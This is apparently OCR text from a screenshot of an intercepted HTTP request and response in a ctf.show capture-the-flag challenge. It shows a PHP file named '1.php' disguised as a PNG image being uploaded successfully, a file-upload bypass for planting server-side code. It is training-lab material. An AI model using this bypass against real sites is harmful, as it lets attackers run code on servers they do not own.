 Pretty Raw \n Actions
Pretty Raw Render \n Actions
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------32776824205418857561080178142
9 Content-Length: 6653
10 Origin: http://580ba1a6-39d1-45c6-8826-dd6bd65f9cba.challenge.ctf.show:8080
11 Connection: close
12 Referer:
http://580ba1a6-39d1-45c6-8826-dd6bd65f9cba.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
14
15 -----------------------------32776824205418857561080178142
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 PNG
{"code":0,"msg":"upload\/1.php"}